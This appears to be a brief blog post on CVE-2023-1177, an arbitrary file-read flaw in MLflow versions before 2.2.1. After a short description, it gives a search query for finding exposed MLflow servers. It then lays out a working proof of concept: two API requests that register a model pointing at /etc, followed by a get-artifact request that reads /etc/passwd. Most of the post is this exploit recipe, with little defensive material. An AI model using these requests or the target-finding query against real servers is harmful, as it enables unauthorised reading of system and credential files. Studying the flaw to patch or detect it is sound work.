Mlflow Get Artifact Arbitrary File Reading Vulnerability Cve 2023 1177
Mlflow Get Artifact Arbitrary File Reading Vulnerability Cve 2023 1177
MLflow get-artifact arbitrary file reading vulnerability CVE-2023-1177
Vulnerability Description
Users who host MLflow open source projects using the MLflow model registry mlflow server or mlflow ui use MLflow versions earlier than MLflow 2.2.1 without restricting who can query their servers (for example, by using cloud VPC, inbound requested IP whitelist, or authentication/authorization middleware).
This issue only affects running the mlflow server and mlflow ui commands.
Vulnerability Impact
MLflow < 2.2.1
Network surveying and mapping
app.name=”MLflow”
Vulnerability reappears
Login page
Verify POC

POST /ajax-api/2.0/mlflow/registered-models/create
Content-Type: application/json
{"name": "testfile"}

POST /ajax-api/2.0/mlflow/model-versions/create
Content-Type: application/json
{"name": "testfile", "source": "/etc"}

/model-versions/get-artifact?path=passwd&name=testfile&version=1
This post is licensed under CC BY 4.0 by the author.